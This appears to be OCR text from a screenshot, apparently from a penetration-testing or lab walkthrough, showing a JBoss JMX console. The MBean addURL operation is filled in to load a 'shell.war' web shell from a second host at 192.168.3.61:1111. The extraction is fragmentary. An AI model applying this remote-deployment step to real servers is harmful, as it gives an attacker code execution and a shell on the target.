 MBean Inspector
Directory listing for /
192.168.3.50:8080/jmx-console/HtmlAdaptor?action=inspectMBe
Burp
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL 192.168.3.61:1111/shell.war (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke